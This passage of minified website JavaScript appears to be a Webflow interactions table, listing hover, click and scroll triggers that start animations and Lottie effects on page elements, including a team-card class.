null,effectIn:null},createdOn:0x19bb984ac0d,origin:["696fdef4a083818fd8bfae28","e-3001"]},"e-4821":{id:"e-4821",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3826",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4820"}},mediaQueries:["main","medium","small","tiny"],target:{id:"98a731d2-4935-89bd-80c0-809f13ede4d5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"98a731d2-4935-89bd-80c0-809f13ede4d5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d,origin:["696fdef4a083818fd8bfae28","e-3002"]},"e-4822":{id:"e-4822",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4823"}},mediaQueries:["main","medium","small","tiny"],target:{id:"98a731d2-4935-89bd-80c0-809f13ede573",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"98a731d2-4935-89bd-80c0-809f13ede573",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d,origin:["696fdef4a083818fd8bfae28","e-3003"]},"e-4824":{id:"e-4824",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4825"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5a38d044-720c-f4e0-710d-2c26f526fb78",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5a38d044-720c-f4e0-710d-2c26f526fb78",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19bb9e74db1,origin:["696fdef4a083818fd8bfae28","e-3021"]},"e-4826":{id:"e-4826",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-4827"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5a38d044-720c-f4e0-710d-2c26f526fb9c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5a38d044-720c-f4e0-710d-2c26f526fb9c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x19bb9e74db1,origin:["696fdef4a083818fd8bfae28","e-3023"]},"e-4828":{id:"e-4828",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4829"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".copy-of-viking-cloud---project--team_card",originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:".copy-of-viking-cloud---project--team_card",originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e6,origin:["696fdef4a083818fd8bfae28","e-193"]},"e-4829":{id:"e-4829",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4828"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".copy-of-viking-cloud---project--team_card",originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:".copy-of-viking-cloud---project--team_card",originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e7,origin:["696fdef4a083818fd8bfae28","e-194"]},"e-4830":{id:"e-4830",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3796",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4831"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69be7b24-8df2-72d9-7860-58ebdb31a6d5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69be7b24-8df2-72d9-7860-58ebdb31a6d5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c,origin:["696fdef4a083818fd8bfae28","e-3009"]},"e-4831":{id:"e-4831",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3799",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4830"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69be7b24-8df2-72d9-7860-58ebdb31a6d5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69be7b24-8df2-72d9-7860-58ebdb31a6d5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c,origin:["696fdef4a083818fd8bfae28","e-3010"]},"e-4832":{id:"e-4832",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3796",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4833"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69be7b24-8df2-72d9-7860-58ebdb31a6d5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69be7b24-8df2-72d9-7860-58ebdb31a6d5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c,origin:["696fdef4a083818fd8bfae28","e-3011"]},"e-4833":{id:"e-4833",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3799",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4832"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69be7b24-8df2-72d9-7860-58ebdb31a6d5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69be7b24-8df2-72d9-7860-58ebdb31a6d5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c,origin:["696fdef4a083818fd8bfae28","e-3012"]},"e-4834":{id:"e-4834",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3796",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4835"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69be7b24-8df2-72d9-7860-58ebdb31a6e1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69be7b24-8df2-72d9-7860-58ebdb31a6e1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c,origin:["696fdef4a083818fd8bfae28","e-3013"]},"e-4835":{id:"e-4835",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3799",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4834"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69be7b24-8df2-72d9-7860-58ebdb31a6e1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69be7b24-8df2-72d9-7860-58ebdb31a6e1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c,origin:["696fdef4a083818fd8bfae28","e-3014"]},"e-4836":{id:"e-4836",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3796",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4837"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69be7b24-8df2-72d9-7860-58ebdb31a6e1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69be7b24-8df2-72d9-7860-58ebdb31a6e1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c,origin:["696fdef4a083818fd8bfae28","e-3015"]},"e-4837":{id:"e-4837",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3799",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4836"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69be7b24-8df2-72d9-7860-58ebdb31a6e1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69be7b24-8df2-72d9-7860-58ebdb31a6e1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c,origin:["696fdef4a083818fd8bfae28","e-3016"]},"e-4838":{id:"e-4838",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3796",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4839"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69be7b24-8df2-72d9-7860-58ebdb31a6ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69be7b24-8df2-72d9-7860-58ebdb31a6ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c,origin:["696fdef4a083818fd8bfae28","e-3017"]},"e-4839":{id:"e-4839",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3799",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4838"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69be7b24-8df2-72d9-7860-58ebdb31a6ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69be7b24-8df2-72d9-7860-58ebdb31a6ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c,origin:["696fdef4a083818fd8bfae28","e-3018"]},"e-4840":{id:"e-4840",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3796",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4841"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69be7b24-8df2-72d9-7860-58ebdb31a6ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69be7b24-8df2-72d9-7860-58ebdb31a6ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c,origin:["696fdef4a083818fd8bfae28","e-3019"]},"e-4841":{id:"e-4841",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3799",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4840"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69be7b24-8df2-72d9-7860-58ebdb31a6ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69be7b24-8df2-72d9-7860-58ebdb31a6ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c,origin:["696fdef4a083818fd8bfae28","e-3020"]},"e-4842":{id:"e-4842",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3746",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4843"}},mediaQueries:["main","medium","small","tiny"],target:{id:"47432158-fbd1-bb0b-e531-f7a707fbf93f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"47432158-fbd1-bb0b-e531-f7a707fbf93f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b9f7226ef,origin:["696fdef4a083818fd8bfae28","e-2943"]},"e-4843":{id:"e-4843",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3747",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4842"}},mediaQueries:["main","medium","small","tiny"],target:{id:"47432158-fbd1-bb0b-e531-f7a707fbf93f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"47432158-fbd1-bb0b-e531-f7a707fbf93f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b9f7226f2,origin:["696fdef4a083818fd8bfae28","e-2944"]},"e-4844":{id:"e-4844",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3784",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4845"}},mediaQueries:["main","medium","small","tiny"],target:{id:"3387580b-186a-f001-de88-bb8eff3086a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"3387580b-186a-f001-de88-bb8eff3086a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b95a7611f,origin:["696fdef4a083818fd8bfae28","e-2909"]},"e-4845":{id:"e-4845",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3785",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4844"}},mediaQueries:["main","medium","small","tiny"],target:{id:"3387580b-186a-f001-de88-bb8eff3086a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"3387580b-186a-f001-de88-bb8eff3086a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b95a7611f,origin:["696fdef4a083818fd8bfae28","e-2910"]},"e-4846":{id:"e-4846",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3784",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4847"}},mediaQueries:["main","medium","small","tiny"],target:{id:"3387580b-186a-f001-de88-bb8eff3086ae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"3387580b-186a-f001-de88-bb8eff3086ae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b95a7611f,origin:["696fdef4a083818fd8bfae28","e-2911"]},"e-4847":{id:"e-4847",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3785",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4846"}},mediaQueries:["main","medium","small","tiny"],target:{id:"3387580b-186a-f001-de88-bb8eff3086ae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"3387580b-186a-f001-de88-bb8eff3086ae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b95a7611f,origin:["696fdef4a083818fd8bfae28","e-2912"]},"e-4848":{id:"e-4848",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3831",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4849"}},mediaQueries:["main","medium","small","tiny"],target:{id:"321336bb-4714-9e6f-be92-58a76713c4bb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"321336bb-4714-9e6f-be92-58a76713c4bb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x194a9337f23,origin:["696fdef4a083818fd8bfae28","e-2207"]},"e-4850":{id:"e-4850",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3817",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4851"}},mediaQueries:["main","medium","small","tiny"],target:{id:"321336bb-4714-9e6f-be92-58a76713c4e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"321336bb-4714-9e6f-be92-58a76713c4e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b7f6d3a,origin:["696fdef4a083818fd8bfae28","e-279"]},"e-4851":{id:"e-4851",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3822",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4850"}},mediaQueries:["main","medium","small","tiny"],target:{id:"321336bb-4714-9e6f-be92-58a76713c4e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"321336bb-4714-9e6f-be92-58a76713c4e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b7f6d3b,origin:["696fdef4a083818fd8bfae28","e-280"]},"e-4852":{id:"e-4852",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3817",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4853"}},mediaQueries:["main","medium","small","tiny"],target:{id:"321336bb-4714-9e6f-be92-58a76713c4f1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"321336bb-4714-9e6f-be92-58a76713c4f1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b7fade8,origin:["696fdef4a083818fd8bfae28","e-281"]},"e-4853":{id:"e-4853",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3822",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4852"}},mediaQueries:["main","medium","small","tiny"],target:{id:"321336bb-4714-9e6f-be92-58a76713c4f1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"321336bb-4714-9e6f-be92-58a76713c4f1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b7fade9,origin:["696fdef4a083818fd8bfae28","e-282"]},"e-4854":{id:"e-4854",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3817",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4855"}},mediaQueries:["main","medium","small","tiny"],target:{id:"321336bb-4714-9e6f-be92-58a76713c50d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"321336bb-4714-9e6f-be92-58a76713c50d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b7fde7c,origin:["696fdef4a083818fd8bfae28","e-283"]},"e-4855":{id:"e-4855",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3822",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4854"}},mediaQueries:["main","medium","small","tiny"],target:{id:"321336bb-4714-9e6f-be92-58a76713c50d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"321336bb-4714-9e6f-be92-58a76713c50d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b7fde7e,origin:["696fdef4a083818fd8bfae28","e-284"]},"e-4856":{id:"e-4856",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3817",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4857"}},mediaQueries:["main","medium","small","tiny"],target:{id:"321336bb-4714-9e6f-be92-58a76713c525",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"321336bb-4714-9e6f-be92-58a76713c525",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b800ee6,origin:["696fdef4a083818fd8bfae28","e-285"]},"e-4857":{id:"e-4857",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3822",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4856"}},mediaQueries:["main","medium","small","tiny"],target:{id:"321336bb-4714-9e6f-be92-58a76713c525",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"321336bb-4714-9e6f-be92-58a76713c525",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b800ee7,origin:["696fdef4a083818fd8bfae28","e-286"]},"e-4858":{id:"e-4858",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3817",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4859"}},mediaQueries:["main","medium","small","tiny"],target:{id:"321336bb-4714-9e6f-be92-58a76713c53d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"321336bb-4714-9e6f-be92-58a76713c53d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b803c3e,origin:["696fdef4a083818fd8bfae28","e-287"]},"e-4859":{id:"e-4859",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3822",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4858"}},mediaQueries:["main","medium","small","tiny"],target:{id:"321336bb-4714-9e6f-be92-58a76713c53d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"321336bb-4714-9e6f-be92-58a76713c53d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b803c5f,origin:["696fdef4a083818fd8bfae28","e-288"]},"e-4860":{id:"e-4860",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-4861"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb2f9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb2f9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:1747403576e3,origin:["696fdef4a083818fd8bfae28","e-2577"]},"e-4862":{id:"e-4862",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3818",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4863"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb30b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb30b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd15b36,origin:["696fdef4a083818fd8bfae28","e-315"]},"e-4863":{id:"e-4863",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3823",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4862"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb30b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb30b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd15b36,origin:["696fdef4a083818fd8bfae28","e-316"]},"e-4864":{id:"e-4864",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3818",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4865"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb325",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb325",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9d54a,origin:["696fdef4a083818fd8bfae28","e-323"]},"e-4865":{id:"e-4865",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3823",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4864"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576